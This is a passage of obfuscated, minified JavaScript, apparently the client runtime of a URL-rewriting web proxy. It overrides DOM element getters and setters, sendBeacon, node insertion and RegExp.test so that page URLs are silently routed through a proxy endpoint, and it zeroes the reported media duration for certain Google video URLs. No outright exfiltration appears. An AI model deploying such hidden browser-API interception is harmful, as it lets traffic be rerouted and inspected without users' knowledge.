v4=v2[v3];if(v4[Bp(0x9a5)][Bp(0x7e5)](Bp(0xadc))&&v4[Bp(0x9a5)][Bp(0x7e5)](Bp(0x2d2))&&v4[Bp(0x9a5)][Bp(0x7e5)](Bp(0x384)))return FK;}}let v1=M9['A'][Bp(0xbf2)](FN)[Bp(0x2fb)][Bp(0xbf2)][Bp(0x33f)](this);if(v1=v1&&(0x0,Mv['_'])(v1)?(0x0,Mv['ks'])(v1):v1,Bp(0x7de)===v1)return FK;if((0x0,M0['EW'])(v0)){const v5=new URL((0x0,M0['sH'])(v0)[Bp(0x1ea)]);if(v5[Bp(0xbdd)][Bp(0x415)](Bp(0x1c0))&&v5[Bp(0xc36)][Bp(0x7e5)](Bp(0xe55)))return FK;}return Cz[Bp(0xbf2)](FN,FK);}}),CQ(FN,GK(0xce0),GK(0x700),{'get':function(){const BA=GK;for(var Fj=arguments[BA(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][BA(0xbf2)](FN)[BA(0x2fb)][BA(0xbf2)][BA(0x33f)](this,...FV);return(0x0,Mv['_'])(FA)&&(FA=(0x0,Mv['ks'])(FA)),FA;},'set':function(Fj){const BK=GK;for(var FV=arguments[BK(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][BK(0xbf2)](FN)[BK(0x2fb)][BK(0x9ed)][BK(0x33f)](this,(0x0,Mv['md'])(Fj),...Fp);}}),CQ(FN,GK(0xce0),GK(0xc78),{'get':function(){const g0=GK;for(var Fj=arguments[g0(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][g0(0xbf2)](FN)[g0(0xd18)][g0(0xbf2)][g0(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[g0(0x1ea)]),FA;},'set':function(Fj){const g1=GK;for(var FV=arguments[g1(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return Fj[g1(0xef9)](g1(0x305))?(Fj=Cg(Fj,Ff,FN),M9['A'][g1(0xbf2)](FN)[g1(0xd18)][g1(0x9ed)][g1(0x33f)](this,Fj,...Fp)):M9['A'][g1(0xbf2)](FN)[g1(0xd18)][g1(0x9ed)][g1(0x33f)](this,(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][g1(0x320)],'baseUrl':M9['A'][g1(0xbf2)](FN)[g1(0xa80)][g1(0xbf2)][g1(0x2cf)](FN[g1(0xeee)]),'endpoint':M1['A'][g1(0xaba)]}),...Fp);}}),CQ(FN,GK(0xce0),GK(0x65b),{'get':function(){const g2=GK;for(var Fj=arguments[g2(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][g2(0xbf2)](FN)[g2(0xb52)][g2(0xbf2)][g2(0x33f)](this,...FV);},'set':function(Fj){const g3=GK;for(var FV=arguments[g3(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];const FK=M9['A'][g3(0xbf2)](FN)[g3(0x785)][g3(0xbf2)][g3(0x33f)](this,...Fp);if(FK&&(MJ(FK),C5(FK),MO[g3(0xe4a)](FK)),!Fj)return M9['A'][g3(0xbf2)](FN)[g3(0xb52)][g3(0x9ed)][g3(0x33f)](this,Fj);Fj=Fj[g3(0xcbc)]();const v0=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':M1['A'][g3(0xaba)]+g3(0x72b),'kind':M0['MN'][g3(0xafd)],'baseUrl':M9['A'][g3(0xbf2)](FN)[g3(0xa80)][g3(0xbf2)][g3(0x2cf)](FN[g3(0xeee)]),'endpoint':M1['A'][g3(0xaba)]});return Fj=Fj[g3(0x7e5)](v0)?Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}):g3(0x6d0)[g3(0xf73)](CI,g3(0xac0))[g3(0xf73)](v0,g3(0x3c6))[g3(0xf73)]((0x0,Cs['x'])()['id'],g3(0x665))+Co({'_window':FN,'protectUrlContext':Ff,'html':Fj}),M9['A'][g3(0xbf2)](FN)[g3(0xb52)][g3(0x9ed)][g3(0x33f)](this,Fj);}}),CQ(FN,GK(0x579),GK(0x9fb),{'get':function(){const g4=GK;for(var Fj=arguments[g4(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][g4(0xbf2)](FN)[g4(0xd48)][g4(0xbf2)][g4(0x33f)](this,...FV);return FA?CD(FA):FA;},'set':function(Fj){const g5=GK;if(!Fj)return M9['A'][g5(0xbf2)](FN)[g5(0xd48)][g5(0x9ed)][g5(0x33f)](this,Fj);for(var FV=arguments[g5(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][g5(0xbf2)](FN)[g5(0xd48)][g5(0x9ed)][g5(0x33f)](this,Cc(Ff,Fj,M9['A'][g5(0xbf2)](FN)[g5(0xa80)][g5(0xbf2)][g5(0x2cf)](FN[g5(0xeee)])),...Fp);}}),CQ(FN,GK(0x579),GK(0xc78),{'get':function(){const g6=GK;for(var Fj=arguments[g6(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][g6(0xbf2)](FN)[g6(0x6de)][g6(0xbf2)][g6(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[g6(0x1ea)]),FA;},'set':function(Fj){const g7=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][g7(0x860)],'baseUrl':M9['A'][g7(0xbf2)](FN)[g7(0xa80)][g7(0xbf2)][g7(0x2cf)](FN[g7(0xeee)]),'endpoint':M1['A'][g7(0xaba)]}));for(var FV=arguments[g7(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][g7(0xbf2)](FN)[g7(0x6de)][g7(0x9ed)][g7(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x579),GK(0x290),{'get':function(){const g8=GK;for(var Fj=arguments[g8(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][g8(0xbf2)](FN)[g8(0xf5d)][g8(0xbf2)][g8(0x33f)](this,...FV);return CG(FA);},'set':function(Fj){const g9=GK;Fj=CW({'protectUrlContext':Ff,'srcset':Fj,'endpoint':M1['A'][g9(0xaba)]});for(var FV=arguments[g9(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][g9(0xbf2)](FN)[g9(0xf5d)][g9(0x9ed)][g9(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x309),GK(0x2d4),{'get':function(){const gM=GK;for(var Fj=arguments[gM(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gM(0xbf2)](FN)[gM(0xd44)][gM(0xbf2)][gM(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gM(0x1ea)]),FA;},'set':function(Fj){const gC=GK,FV=M9['A'][gC(0xbf2)](FN)[gC(0xfa1)][gC(0xbf2)][gC(0x33f)](this),Fp=M9['A'][gC(0xbf2)](FN)[gC(0x83b)][gC(0xbf2)][gC(0x33f)](this),FA=gC(0x460)===FV||gC(0x5d5)===FV&&gC(0x25f)===Fp?M0['MN'][gC(0x497)]:gC(0x5d5)===FV&&gC(0xcab)===Fp?M0['MN'][gC(0xafd)]:M0['MN'][gC(0x860)];Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':FA,'baseUrl':M9['A'][gC(0xbf2)](FN)[gC(0xa80)][gC(0xbf2)][gC(0x2cf)](FN[gC(0xeee)]),'endpoint':M1['A'][gC(0xaba)]});for(var FK=arguments[gC(0x5c7)],v0=new Array(FK>0x1?FK-0x1:0x0),v1=0x1;v1<FK;v1++)v0[v1-0x1]=arguments[v1];return M9['A'][gC(0xbf2)](FN)[gC(0xd44)][gC(0x9ed)][gC(0x33f)](this,Fj,...v0);}}),CQ(FN,GK(0x309),'as',{'set':function(Fj){const gF=GK;var FV;const Fp=M9['A'][gF(0xbf2)](FN)[gF(0x71b)][gF(0x33f)](this,gF(0x2d4)),FA=null===(FV=M9['A'][gF(0xbf2)](FN)[gF(0x71b)][gF(0x33f)](this,gF(0xe9b)))||void 0x0===FV?void 0x0:FV[gF(0x207)]();for(var FK=arguments[gF(0x5c7)],v0=new Array(FK>0x1?FK-0x1:0x0),v1=0x1;v1<FK;v1++)v0[v1-0x1]=arguments[v1];if(Fp){const v2=gF(0x460)===FA||gF(0x5d5)===FA&&gF(0x25f)===Fj?M0['MN'][gF(0x497)]:gF(0x5d5)===FA&&gF(0xcab)===Fj?M0['MN'][gF(0xafd)]:M0['MN'][gF(0x860)];M9['A'][gF(0xbf2)](FN)[gF(0xd44)][gF(0x9ed)][gF(0x33f)](this,(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':v2,'baseUrl':M9['A'][gF(0xbf2)](FN)[gF(0xa80)][gF(0xbf2)][gF(0x2cf)](FN[gF(0xeee)]),'endpoint':M1['A'][gF(0xaba)]}),...v0);}return M9['A'][gF(0xbf2)](FN)[gF(0x83b)][gF(0x9ed)][gF(0x33f)](this,Fj,...v0);}}),CQ(FN,GK(0x309),GK(0xe9b),{'set':function(Fj){const gv=GK,FV=M9['A'][gv(0xbf2)](FN)[gv(0x71b)][gv(0x33f)](this,gv(0x2d4)),Fp=M9['A'][gv(0xbf2)](FN)[gv(0x71b)][gv(0x33f)](this,'as');for(var FA=arguments[gv(0x5c7)],FK=new Array(FA>0x1?FA-0x1:0x0),v0=0x1;v0<FA;v0++)FK[v0-0x1]=arguments[v0];if(FV){const v1=gv(0x460)===Fj||gv(0x5d5)===Fj&&gv(0x25f)===Fp?M0['MN'][gv(0x497)]:gv(0x5d5)===Fj&&gv(0xcab)===Fp?M0['MN'][gv(0xafd)]:M0['MN'][gv(0x860)];M9['A'][gv(0xbf2)](FN)[gv(0xd44)][gv(0x9ed)][gv(0x33f)](this,(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':FV,'kind':v1,'baseUrl':M9['A'][gv(0xbf2)](FN)[gv(0xa80)][gv(0xbf2)][gv(0x2cf)](FN[gv(0xeee)]),'endpoint':M1['A'][gv(0xaba)]}),...FK);}return M9['A'][gv(0xbf2)](FN)[gv(0xfa1)][gv(0x9ed)][gv(0x33f)](this,Fj,...FK);}}),CQ(FN,GK(0xdf4),GK(0x9fb),{'get':function(){const gd=GK;for(var Fj=arguments[gd(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][gd(0xbf2)](FN)[gd(0x511)][gd(0xbf2)][gd(0x33f)](this,...FV);return FA?CD(FA):FA;},'set':function(Fj){const gO=GK;if(!Fj)return M9['A'][gO(0xbf2)](FN)[gO(0x511)][gO(0x9ed)][gO(0x33f)](this,Fj);for(var FV=arguments[gO(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][gO(0xbf2)](FN)[gO(0x511)][gO(0x9ed)][gO(0x33f)](this,Cc(Ff,Fj,M9['A'][gO(0xbf2)](FN)[gO(0xa80)][gO(0xbf2)][gO(0x2cf)](FN[gO(0xeee)])),...Fp);}}),CQ(FN,GK(0xdf4),GK(0xc78),{'get':function(){const gt=GK;for(var Fj=arguments[gt(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gt(0xbf2)](FN)[gt(0x88d)][gt(0xbf2)][gt(0x2cf)](this,FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gt(0x1ea)]),FA;},'set':function(Fj){const ge=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][ge(0xafd)],'baseUrl':M9['A'][ge(0xbf2)](FN)[ge(0xa80)][ge(0xbf2)][ge(0x2cf)](FN[ge(0xeee)]),'endpoint':M1['A'][ge(0xaba)]}));for(var FV=arguments[ge(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][ge(0xbf2)](FN)[ge(0x88d)][ge(0x9ed)][ge(0x2cf)](this,[Fj,...Fp]);}}),CQ(FN,GK(0x812),GK(0xe1d),{'get':function(){const gb=GK;for(var Fj=arguments[gb(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gb(0xbf2)](FN)[gb(0xc12)][gb(0xbf2)][gb(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gb(0x1ea)]),FA;},'set':function(Fj){const ga=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][ga(0x860)],'baseUrl':M9['A'][ga(0xbf2)](FN)[ga(0xa80)][ga(0xbf2)][ga(0x2cf)](FN[ga(0xeee)]),'endpoint':M1['A'][ga(0xaba)]}));for(var FV=arguments[ga(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][ga(0xbf2)](FN)[ga(0xc12)][ga(0x9ed)][ga(0x33f)](this,Fj,...Fp);}}),CQ(FN,GK(0x812),GK(0xc78),{'get':function(){const gU=GK;for(var Fj,FV=arguments[gU(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];let FK=null!==(Fj=M9['A'][gU(0xbf2)](FN)[gU(0x780)])&&void 0x0!==Fj&&Fj[gU(0xbf2)]?M9['A'][gU(0xbf2)](FN)[gU(0x780)][gU(0xbf2)][gU(0x2cf)](this,Fp):M9['A'][gU(0xbf2)](FN)[gU(0x71b)][gU(0x33f)](this,gU(0xc78));return FK&&(0x0,M0['EW'])(FK)&&(FK=(0x0,M0['sH'])(FK)[gU(0x1ea)]),FK;},'set':function(Fj){const gH=GK;var FV;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][gH(0x860)],'baseUrl':M9['A'][gH(0xbf2)](FN)[gH(0xa80)][gH(0xbf2)][gH(0x2cf)](FN[gH(0xeee)]),'endpoint':M1['A'][gH(0xaba)]}));for(var Fp=arguments[gH(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return null!==(FV=M9['A'][gH(0xbf2)](FN)[gH(0x780)])&&void 0x0!==FV&&FV[gH(0x9ed)]?M9['A'][gH(0xbf2)](FN)[gH(0x780)][gH(0x9ed)][gH(0x2cf)](this,[Fj,...FA]):(M9['A'][gH(0xbf2)](FN)[gH(0xb9e)][gH(0x33f)](this,gH(0xc78),Fj),Fj);}},()=>!0x0),CQ(FN,GK(0x211),GK(0xc78),{'get':function(){const gI=GK;for(var Fj,FV=arguments[gI(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];let FK=null!==(Fj=M9['A'][gI(0xbf2)](FN)[gI(0xa11)])&&void 0x0!==Fj&&Fj[gI(0xbf2)]?M9['A'][gI(0xbf2)](FN)[gI(0xa11)][gI(0xbf2)][gI(0x2cf)](this,Fp):M9['A'][gI(0xbf2)](FN)[gI(0x71b)][gI(0x33f)](this,gI(0xc78));return FK&&(0x0,M0['EW'])(FK)&&(FK=(0x0,M0['sH'])(FK)[gI(0x1ea)]),FK;},'set':function(Fj){const gs=GK;var FV;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][gs(0x860)],'baseUrl':M9['A'][gs(0xbf2)](FN)[gs(0xa80)][gs(0xbf2)][gs(0x2cf)](FN[gs(0xeee)]),'endpoint':M1['A'][gs(0xaba)]}));for(var Fp=arguments[gs(0x5c7)],FA=new Array(Fp>0x1?Fp-0x1:0x0),FK=0x1;FK<Fp;FK++)FA[FK-0x1]=arguments[FK];return null!==(FV=M9['A'][gs(0xbf2)](FN)[gs(0xa11)])&&void 0x0!==FV&&FV[gs(0x9ed)]?M9['A'][gs(0xbf2)](FN)[gs(0xa11)][gs(0x9ed)][gs(0x2cf)](this,[Fj,...FA]):(M9['A'][gs(0xbf2)](FN)[gs(0xb9e)][gs(0x33f)](this,gs(0xc78),Fj),Fj);}},()=>!0x0),CQ(FN,GK(0x373),GK(0xc78),{'get':function(){const gc=GK;for(var Fj=arguments[gc(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gc(0xbf2)](FN)[gc(0xf7b)]?M9['A'][gc(0xbf2)](FN)[gc(0xf7b)][gc(0xbf2)][gc(0x2cf)](this,FV):M9['A'][gc(0xbf2)](FN)[gc(0x71b)][gc(0x33f)](this,gc(0xc78));return FA&&(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gc(0x1ea)]),FA;},'set':function(Fj){const gD=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][gD(0x860)],'baseUrl':M9['A'][gD(0xbf2)](FN)[gD(0xa80)][gD(0xbf2)][gD(0x2cf)](FN[gD(0xeee)]),'endpoint':M1['A'][gD(0xaba)]}));for(var FV=arguments[gD(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][gD(0xbf2)](FN)[gD(0xf7b)]?M9['A'][gD(0xbf2)](FN)[gD(0xf7b)][gD(0x9ed)][gD(0x2cf)](this,[Fj,...Fp]):(M9['A'][gD(0xbf2)](FN)[gD(0xb9e)][gD(0x33f)](this,gD(0xc78),Fj),Fj);}}),CQ(FN,GK(0x373),GK(0x290),{'get':function(){const gx=GK;for(var Fj=arguments[gx(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gx(0xbf2)](FN)[gx(0x26c)]?M9['A'][gx(0xbf2)](FN)[gx(0x26c)][gx(0xbf2)][gx(0x2cf)](this,FV):M9['A'][gx(0xbf2)](FN)[gx(0x71b)][gx(0x33f)](this,gx(0x290));return FA&&(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gx(0x1ea)]),FA;},'set':function(Fj){const gk=GK;(0x0,M0['EW'])(Fj)||(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][gk(0x860)],'baseUrl':M9['A'][gk(0xbf2)](FN)[gk(0xa80)][gk(0xbf2)][gk(0x2cf)](FN[gk(0xeee)]),'endpoint':M1['A'][gk(0xaba)]}));for(var FV=arguments[gk(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][gk(0xbf2)](FN)[gk(0x26c)]?M9['A'][gk(0xbf2)](FN)[gk(0x26c)][gk(0x9ed)][gk(0x2cf)](this,[Fj,...Fp]):(M9['A'][gk(0xbf2)](FN)[gk(0xb9e)][gk(0x33f)](this,gk(0x290),Fj),Fj);}}),CQ(FN,GK(0x97c),GK(0x22f),{'get':function(){const gW=GK;for(var Fj=arguments[gW(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gW(0xbf2)](FN)[gW(0x83d)][gW(0xbf2)][gW(0x2cf)](this,FV);if(gW(0xae0)==typeof FA){const FK=Array[gW(0x78d)](FA[gW(0x9a6)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),v0=>v0[0x0]);for(const v0 of FK||[])(0x0,M0['EW'])(v0)&&(FA=M9['A'][gW(0xbf2)](FN)[gW(0xabe)][gW(0x33f)](FA,v0,(0x0,M0['sH'])(v0)[gW(0x1ea)]));}return FA;}},function(){const gG=GK;for(var Fj=arguments[gG(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][gG(0xbf2)](FN)[gG(0x83d)][gG(0xbf2)][gG(0x2cf)](this,FV);return gG(0xae0)==typeof FA&&M0['ht'][gG(0xf18)](FK=>FA[gG(0x7e5)]('/'[gG(0xf73)](FK,'/')));}),CQ(FN,GK(0x97c),GK(0xe34),{'get':function(){const go=GK;try{if(go(0xb82)===this[go(0x22f)])return go(0xccb);const FA=M9['A'][go(0xbf2)](FN)[go(0x2ab)][go(0xbf2)][go(0x33f)](this);if((0x0,M0['EW'])(FA[go(0x79b)][go(0x2d4)])){const FK=(0x0,M0['sH'])(FA[go(0x79b)][go(0x2d4)])[go(0x1ea)];return new URL(FK)[go(0xe34)];}}catch(v0){}for(var Fj=arguments[go(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][go(0xbf2)](FN)[go(0xbf1)][go(0xbf2)][go(0x2cf)](this,FV);}},function(){const gB=GK;if(gB(0xb82)===this[gB(0x22f)])return!0x0;try{const Fj=M9['A'][gB(0xbf2)](FN)[gB(0x2ab)][gB(0xbf2)][gB(0x33f)](this);return(0x0,M0['EW'])(Fj[gB(0x79b)][gB(0x2d4)]);}catch(FV){}return!0x1;}),Ci(FN,GK(0xf64),GK(0xa15),function(Fj,FV){const gg=GK;return Fj=(0x0,M0['EW'])(Fj)?Fj:(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][gg(0x860)],'baseUrl':M9['A'][gg(0xbf2)](FN)[gg(0xa80)][gg(0xbf2)][gg(0x2cf)](FN[gg(0xeee)]),'endpoint':M1['A'][gg(0xaba)]}),M9['A'][gg(0xbf2)](FN)[gg(0xa30)][gg(0x33f)](FN,Fj,{'method':gg(0x688),'keepalive':!0x0,'body':FV,'mode':gg(0xe3e)}),!0x0;},function(){const gq=GK;return arguments[gq(0x5c7)]>0x0;}),Ci(FN,GK(0x4c3),GK(0x589),function(Fj){const gP=GK,FV=((()=>{const gh=a2C;if(!(Fj instanceof FN[gh(0x4b9)]))return'';const Fp=M9['A'][gh(0xbf2)](FN)[gh(0xd22)][gh(0xbf2)][gh(0x33f)](Fj);return(0x0,Mv['_'])(Fp)?(0x0,Mv['ks'])(Fp):Fp;})());if(this instanceof FN[gP(0x4b9)]&&gP(0x25f)===this[gP(0x578)][gP(0x207)]()&&Fj instanceof FN[gP(0x90f)]){const Fp=M9['A'][gP(0xbf2)](FN)[gP(0x259)][gP(0xbf2)][gP(0x33f)](Fj);M9['A'][gP(0xbf2)](FN)[gP(0x259)][gP(0x9ed)][gP(0x33f)](Fj,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fp}));}return FV&&CH(FN,FV),Fj instanceof FN[gP(0xce0)]&&Fj[gP(0x639)](gP(0x700))&&CH(FN,Fj[gP(0x700)]),M9['A'][gP(0xbf2)](FN)[gP(0x65a)][gP(0x33f)](this,Fj);}),Ci(FN,GK(0x4c3),GK(0x100),function(Fj){const gz=GK;for(var FV=arguments[gz(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];if(this instanceof FN[gz(0x4b9)]&&gz(0x25f)===this[gz(0x578)][gz(0x207)]()&&Fj instanceof FN[gz(0x90f)]){const FK=M9['A'][gz(0xbf2)](FN)[gz(0x259)][gz(0xbf2)][gz(0x33f)](Fj);return M9['A'][gz(0xbf2)](FN)[gz(0x259)][gz(0x9ed)][gz(0x33f)](Fj,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':FK})),M9['A'][gz(0xbf2)](FN)[gz(0xc1f)][gz(0x33f)](this,Fj,...Fp);}return M9['A'][gz(0xbf2)](FN)[gz(0xc1f)][gz(0x33f)](this,Fj,...Fp);}),CQ(FN,GK(0x4c3),GK(0x5aa),{'get':function(){const gR=GK;for(var Fj=arguments[gR(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][gR(0xbf2)](FN)[gR(0x259)][gR(0xbf2)][gR(0x33f)](this,...FV);return this instanceof FN[gR(0x4b9)]&&gR(0x25f)===this[gR(0x578)][gR(0x207)]()?(0x0,CM['sR'])(FA):FA;},'set':function(){const gZ=GK;let Fj=arguments[gZ(0x5c7)]<=0x0?void 0x0:arguments[0x0];return this instanceof FN[gZ(0x4b9)]&&gZ(0x25f)===this[gZ(0x578)][gZ(0x207)]()&&(Fj=(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fj})),M9['A'][gZ(0xbf2)](FN)[gZ(0x259)][gZ(0x9ed)][gZ(0x33f)](this,Fj);}}),CQ(FN,GK(0x4c3),GK(0x1b3),{'get':function(){const gr=GK;for(var Fj=arguments[gr(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][gr(0xbf2)](FN)[gr(0xa80)][gr(0xbf2)][gr(0x2cf)](this,...FV);return(0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[gr(0x1ea)]:FA;}}),CQ(FN,GK(0x445),GK(0x700),{'get':function(){const gL=GK;for(var Fj=arguments[gL(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gL(0xbf2)](FN)[gL(0x911)][gL(0xbf2)][gL(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)&&(FA=(0x0,M0['sH'])(FA)[gL(0x1ea)]),FA;}});const FE=[GK(0x3f1),GK(0xe51),GK(0xb69),GK(0x6e1),GK(0x796),GK(0xae5),GK(0x159),GK(0x8da),GK(0xea5),GK(0xf1d),GK(0x4cf),GK(0x91a),GK(0x923),GK(0x287)][GK(0xf92)](Fj=>'.'+Fj+'/');CQ(FN,GK(0xb0b),GK(0x8a2),{'get':function(){const gY=GK;for(var Fj=arguments[gY(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gY(0xbf2)](FN)[gY(0xf25)][gY(0xbf2)][gY(0x33f)](this,...FV),FK=M9['A'][gY(0xbf2)](FN)[gY(0x911)][gY(0xbf2)][gY(0x33f)](this,...FV);return(0x0,M0['EW'])(FK)&&(FK=(0x0,M0['sH'])(FK)[gY(0x1ea)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[gY(0x7a2)](FK)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[gY(0x7a2)](FK)||FE[gY(0xf18)](v0=>FK[gY(0x7e5)](v0))||FK[gY(0x851)](gY(0x613))>=0x0)&&(FA=0x0),FA;}}),CQ(FN,GK(0xb0b),GK(0x7f0),{'get':function(){const gn=GK;for(var Fj=arguments[gn(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gn(0xbf2)](FN)[gn(0xf90)][gn(0xbf2)][gn(0x33f)](this,...FV),FK=M9['A'][gn(0xbf2)](FN)[gn(0x911)][gn(0xbf2)][gn(0x33f)](this,...FV);return(0x0,M0['EW'])(FK)&&(FK=(0x0,M0['sH'])(FK)[gn(0x1ea)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[gn(0x7a2)](FK)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[gn(0x7a2)](FK)||FE[gn(0xf18)](v0=>FK[gn(0x7e5)](v0))||FK[gn(0x851)](gn(0x613))>=0x0)&&(FA=0x0),FA;}});const Fl=[GK(0x139),GK(0xd6b),GK(0x272),GK(0x538)];Ci(FN,GK(0x19f),GK(0x7a2),function(Fj){const gw=GK;return!!CR(Fj,new URL(M1['A'][gw(0xaba)])[gw(0xbdd)])||M9['A'][gw(0xbf2)](FN)[gw(0xef6)][gw(0x33f)](this,Fj);},function(Fj){const gX=GK;return gX(0x25d)!==this[gX(0x7eb)]&&gX(0x268)!==this[gX(0x7eb)]&&!!Fl[gX(0xf18)](FV=>CR(this[gX(0x7eb)],FV));}),Ci(FN,GK(0x19f),GK(0xce3),function(Fj){const gf=GK,FV=(0x0,M0['sH'])(Fj)[gf(0x1ea)];return M9['A'][gf(0xbf2)](FN)[gf(0x1a7)][gf(0x33f)](this,FV);},function(Fj){const gN=GK;return!(gN(0xae0)!=typeof 